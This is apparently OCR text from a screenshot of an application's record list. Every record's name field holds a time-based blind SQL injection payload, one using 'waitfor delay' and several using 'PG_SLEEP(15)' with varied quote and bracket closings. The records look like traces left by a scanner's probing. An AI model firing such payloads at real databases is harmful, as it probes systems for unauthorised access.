
555uuLwePhk'; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
12/3/2025 6:50 AM
555-1 OR 380=(SELECT 380 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:50 AM
555-1) OR 613=(SELECT 613 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:50 AM
555-1)) OR 441=(SELECT 441 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:50 AM
555qsniA8uk' OR 641=(SELECT 641 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:50 AM